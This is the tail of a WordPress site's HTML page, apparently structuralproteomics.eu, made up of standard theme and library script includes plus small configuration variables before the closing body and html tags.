<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/jquery.colorbox.js'></script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"http:\/\/structuralproteomics.eu\/wp-admin\/admin-ajax.php","includes_url":"http:\/\/structuralproteomics.eu\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/themes/enlightenment/js/call.js'></script>
</body>
</html>